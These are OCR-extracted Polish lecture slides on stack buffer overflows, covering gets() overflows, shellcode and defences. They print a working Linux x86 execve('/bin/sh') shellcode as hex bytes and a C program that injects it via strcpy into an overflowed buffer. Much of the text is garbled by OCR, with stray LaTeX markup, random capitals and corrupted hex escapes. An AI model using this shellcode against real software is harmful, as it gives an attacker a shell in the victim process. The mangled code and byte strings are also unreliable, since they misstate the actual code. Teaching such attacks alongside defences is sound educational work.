

```
int funkcja (a,b,c)
{
           int *x;
          x = 8A - 1; <-
          \overline{\overline{X}} \overline{X} \overline{Y} \overline{Y} \overline{Y} \overline{Y} \overline{Y} \overline{Y} \overline{Y} \overline{Y} \overline{Y} \overline{Y} \overline{Y} \overline{Y} \overline{Y} \overline{Y} \overline{Y} \overline{Y} \overline{Y} \overline{Y} \overline{Y} \overline{Y} \overline{Y} \overline{Y} \}
Int main()
{
           INT A = 1;
           Funkcja(1,2,3);
          A = 5printf("%d\n", a);
}
```


```
int funkcja (a,b,c)
{
    \overline{\mathsf{INT}} \overline{\mathbf{^*}}\mathsf{X};X = 8A - 1;
    \overline{\phantom{1}^{*}x} += 7; <-
}
Int main()
{
     INT A = 1;
     Funkcja(1,2,3);
    A = 5printf("%d\n", a);
}
```


```
int funkcja (a,b,c)
\{int *x;
   X = 8A - 1;
   *x \leftarrow +2;
}
Int main()
{
   INT A = 1;
   Funkcja(1,2,3);
   A = 5PRINTF("96D\N", A); <-
}
```




● Ciągły fragment pamięci (tablica)

• Przechowywany na stosie

#### Int main() { char bufor[16]; <- GETS(BUFOR); }



```
Int main()
{
  char bufor[16];
   GETS(BUFOR); <-
}
```
Użytkownik wpisuje:

AAAAAAAAAAAAAAAAA



Int main() { char bufor[16]; GETS(BUFOR); }<-

UŻYTKOWNIK WPISUJE:

AAAAAAAAAAAA



#### *Dlaczego to jest niebezpieczne*

- Jeżeli nikt nie wprowadza "złośliwego" ciągu znaków do bufora:
	- ➢ Przeważnie spowoduje zakończenie programu z błędem (Segmentation fault)
	- ➢ Rzadko wykona udany skok do jakiejś instrukcji
- Jeżeli ktoś próbuje przejąć kontrolę nad programem:
	- ➢ Może doprowadzić do utworzenia powłoki w kontekscie atakowanego procesu

#### *Shellcode*

```
Int main()
{
  char *nazwa[2];
   nazwa[0] =
"/bin/sh"
;
  NAZWA[1] = NULL;execvp(nazwa[0], nazwa, NULL);
  EXIT(O);}
```
#### *Shellcode – assembler*

 $\xe9\x2a\&00\&00\&00\&5e\&89\&76$  $\x08\xc6\x46\x07\x00\xc7\x46\x0c$  $\x00\ x00\ x00\ x00\ x00\ x00\ x00\ x00\ x00$  $\x00\x89\xf3\x8d\x4e\x08\x8d\x56$  $\x0c\xcd\tx80\xb8\tx01\tx00\tx00\tx00$  $\xbb{b}\x00\x00\x00\x00\x00\xcd\x80\xe8$  $\xd1\xff\xf\f\f\f\phi$ in/sh

# *Shellcode – assembler (poprawiony)*

 $\xeb\&1c\&5e\&89\&76\&08\&31\&c0$  $\x88\x46\x07\x89\x46\x0c\xb0\x0b$  $\x89\x53\x8d\x4e\x08\x8d\x56\x0c$  $\xcd\$ x80\ $x31\$  $xdb\$  $89\$  $d8\$  $x40\$  $xcd$  $\x80\xe8\xdc\xff\xf\xf\xf\phi\infty$ 



char shellcode[]= "\xeb\x1c\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0" "\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8" "\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh";

char duzy\_lancuch[128];

```
int main()
{
char bufor[96];
int i;
INT *WSK = (INT *) DUZY LANCUCH;
FOR (I=0: 1 < 32: 1++)*(WSK+1) = (INT) BUFOR:for (i=0; i < strlen(shellcode); i++)
DUZY LANCUCH[I] = SHELLCODE[I];strcpy(bufor, duzy_lancuch);
}
```
## *Jak bronić się przed błędami*

- Nie używać funkcji, które nie sprawdzają czy wprowadzane dane nie przekraczają zakresu (np. gets).
- Funkcji, które zapewniają kontrolę zakresu używać właściwie:

CHAR BUFOR[4]; FGETS(BUFOR, 20, STDIN);

(ewidentny błąd)

# *Jak je znajdować*

- Wyszukiwanie wzorca w tekscie jest dość dobrą metodą (grep...)
- Używać odpowiednich narzędzi (np. STOBO Systematic Testing Of Buffer Overflow)